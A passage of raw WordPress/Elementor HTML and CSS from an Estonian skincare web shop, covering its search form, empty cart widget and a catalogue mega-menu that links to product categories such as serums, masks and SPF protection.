						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

							<input type="hidden" name="lang" value="et"/>
			
					</div>
	</form>
</div>
</div>
						</div>
				<div class="elementor-element elementor-element-d0ee591 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="d0ee591" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

					<span class="xoo-wsc-sc-subt">
				<span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>			</span>
		

		<div class="xoo-wsc-sc-bkcont">
			
			
									<span class="xoo-wsc-sc-bki xoo-wsc-icon-basket1"></span>
				
			
							<span class="xoo-wsc-sc-count">0</span>
			
		</div>

		
	</div>
</div></div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d2b2540 elementor-hidden-mobile elementor-hidden-tablet elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d2b2540" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8823174" data-id="8823174" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c9589ad" data-id="c9589ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f12d70 wpr-main-menu-align-center wpr-pointer-none wpr-nav-menu-bp-mobile wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-mobile-menu-display-dropdown wpr-mobile-menu-full-width wpr-mobile-toggle-v1 wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="4f12d70" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
					<style id="elementor-post-7391">.elementor-7391 .elementor-element.elementor-element-49afdf0 > .elementor-container{max-width:1200px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7391 .elementor-element.elementor-element-eb1bb34{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-7391 .elementor-element.elementor-element-eb1bb34 .elementor-heading-title{font-family:"MyriadPro", Sans-serif;font-size:20px;font-weight:500;color:var( --e-global-color-text );}.elementor-7391 .elementor-element.elementor-element-933ba1a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-7391 .elementor-element.elementor-element-933ba1a .elementor-heading-title{font-family:"MyriadPro", Sans-serif;font-size:20px;font-weight:500;color:var( --e-global-color-text );}.elementor-7391 .elementor-element.elementor-element-e868a9a .elementor-heading-title{font-family:"MyriadPro", Sans-serif;font-size:20px;font-weight:500;color:var( --e-global-color-text );}.elementor-7391 .elementor-element.elementor-element-24903ee > .elementor-container{max-width:1200px;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .elementor-repeater-item-0607708{text-align:left;position:static;left:auto;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-7391 .elementor-element.elementor-element-61f1d91.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#1F1C1C;border-color:#E8E8E8;transition-duration:0.3s;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-description .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#666666;border-color:#E8E8E8;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-count .inner-block a{border-style:none;padding:2px 2px 2px 2px;color:#555555;background-color:#FFFFFF00;transition-duration:0.3s;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-count .inner-block{margin:0px 0px 0px 0px;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-count .wpr-grid-extra-text-left{padding-right:10px;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-count .wpr-grid-extra-text-right{padding-left:10px;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:0px;border-bottom-color:#9C9C9C;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-sep-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:0px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-sep-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-7391 .elementor-element.elementor-element-61f1d91{width:var( --container-widget-width, 101.198% );max-width:101.198%;--container-widget-width:101.198%;--container-widget-flex-grow:0;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;mix-blend-mode:normal;border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-media-hover-bg img{max-width:70px;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-media-wrap img{transition-duration:0.5s;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-media-wrap:hover img{transition-delay:0s;}.elementor-7391 .elementor-element.elementor-element-61f1d91.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-7391 .elementor-element.elementor-element-61f1d91.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-title .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item .inner-block i[class*="wpr-grid-extra-icon"]{color:#9C9C9C;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-title .inner-block a:hover{color:#222222;border-color:#E8E8E8;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-title .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.3s;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-title .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.3s;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-title{font-size:14px;font-weight:400;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-title .wpr-grid-extra-icon-left{padding-right:10px;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-title .wpr-grid-extra-icon-right{padding-left:10px;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-description{font-size:14px;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-count .inner-block a:hover{color:#555555;background-color:#FFFFFF00;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item .wpr-grid-item-count .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-7391 .elementor-element.elementor-element-61f1d91 .wpr-grid-item-count a{font-size:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7391 .elementor-element.elementor-element-d4b8369{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:28px;letter-spacing:1px;word-spacing:0px;}.elementor-7391 .elementor-element.elementor-element-6c1c679{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;line-height:28px;letter-spacing:1px;word-spacing:0px;}@media(min-width:768px){.elementor-7391 .elementor-element.elementor-element-0976326{width:22.75%;}.elementor-7391 .elementor-element.elementor-element-4fc5b95{width:27.25%;}.elementor-7391 .elementor-element.elementor-element-93cf64e{width:47.915%;}.elementor-7391 .elementor-element.elementor-element-8655acf{width:27.195%;}.elementor-7391 .elementor-element.elementor-element-742a9c4{width:24.334%;}}@media(max-width:1024px){.elementor-7391 .elementor-element.elementor-element-61f1d91 .elementor-repeater-item-0607708{position:static;left:auto;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}}@media(max-width:767px){.elementor-7391 .elementor-element.elementor-element-61f1d91 .elementor-repeater-item-0607708{position:static;left:auto;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-7391 .elementor-element.elementor-element-d4b8369{font-size:14px;line-height:20px;letter-spacing:1px;word-spacing:15px;}.elementor-7391 .elementor-element.elementor-element-6c1c679{font-size:14px;line-height:20px;letter-spacing:1px;word-spacing:15px;}}</style><style id="elementor-post-67582">.elementor-67582 .elementor-element.elementor-element-d8d753a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;grid-column:span 1;grid-row:span 1;}/* Start custom CSS for shortcode, class: .elementor-element-d8d753a */.elementor-67582 .elementor-element.elementor-element-d8d753a a{
    text-transform: uppercase !important;
    line-height: 30px;
}

.elementor-67582 .elementor-element.elementor-element-d8d753a .brand-listing {
    column-count: 4; /* сколько колонок нужно */
}/* End custom CSS */</style><nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-4f12d70" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6654"><a href="https://skinstudio.ee/" class="wpr-menu-item wpr-pointer-item"><span>Esileht</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6677 menu-item-has-children wpr-mega-menu-true wpr-mega-menu-pos-default wpr-mega-menu-width-full" data-id="6677"><a href="https://skinstudio.ee/kataloog/" class="wpr-menu-item wpr-pointer-item"><span>Kataloog</span><i class="wpr-sub-icon fas" aria-hidden="true"></i></a><div class="wpr-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="7391" class="elementor elementor-7391" data-elementor-post-type="wpr_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-49afdf0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49afdf0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d17df64" data-id="d17df64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb1bb34 elementor-widget elementor-widget-heading" data-id="eb1bb34" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Kategooriad</h3>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0976326" data-id="0976326" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4fc5b95" data-id="4fc5b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-933ba1a elementor-widget elementor-widget-heading" data-id="933ba1a" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">NAHA SEISUND</h3>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac16a8e" data-id="ac16a8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e868a9a elementor-widget elementor-widget-heading" data-id="e868a9a" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Pakkumised </h3>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24903ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24903ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93cf64e" data-id="93cf64e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f1d91 wpr-grid-columns-2 elementor-widget__width-initial wpr-grid-columns--tablet2 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-woo-category-grid-pro" data-id="61f1d91" data-element_type="widget" data-widget_type="wpr-woo-category-grid-pro.default">
					<section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;masonry&quot;,&quot;columns_desktop&quot;:&quot;2&quot;,&quot;gutter_hr&quot;:20,&quot;gutter_hr_mobile&quot;:20,&quot;gutter_hr_mobile_extra&quot;:20,&quot;gutter_hr_tablet&quot;:20,&quot;gutter_hr_tablet_extra&quot;:20,&quot;gutter_hr_laptop&quot;:20,&quot;gutter_hr_widescreen&quot;:20,&quot;gutter_vr&quot;:5,&quot;gutter_vr_mobile&quot;:20,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:5,&quot;gutter_vr_laptop&quot;:5,&quot;gutter_vr_widescreen&quot;:5,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:null,&quot;animation_delay&quot;:null}"><article class="wpr-grid-item elementor-clearfix post-761 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/juuksehooldus/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/juuksehooldus/" class="wpr-pointer-item">Juuksehooldus</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-1190 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/lastele/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/lastele/" class="wpr-pointer-item">Lastele</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/meestele/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/meestele/" class="wpr-pointer-item">Meestele</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/puhastamine/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/puhastamine/" class="wpr-pointer-item">Puhastamine</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-220 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/koorijad/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/koorijad/" class="wpr-pointer-item">Koorijad</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-115 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/toonikud/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/toonikud/" class="wpr-pointer-item">Toonikud</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/serumid/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/serumid/" class="wpr-pointer-item">Seerumid</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/maskid/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/maskid/" class="wpr-pointer-item">Maskid</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/vitamiin-a-retinool/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/vitamiin-a-retinool/" class="wpr-pointer-item">Vitamiin A / Retinool</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-114 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/vitamiin-%d1%81/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/vitamiin-%d1%81/" class="wpr-pointer-item">Vitamiin С</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/spf-kaitse/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/spf-kaitse/" class="wpr-pointer-item">SPF kaitse</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/silmaumbruse-hooldus/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/silmaumbruse-hooldus/" class="wpr-pointer-item">Silmaümbruse hooldus</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/dekoltee/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/dekoltee/" class="wpr-pointer-item">Dekoltee</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-228 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/niisutamine-et/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/niisutamine-et/" class="wpr-pointer-item">Niisutus</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-226 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://skinstudio.ee/tootekategooria/travel-size-et/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/travel-size-et/" class="wpr-pointer-item">Travel-size</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" 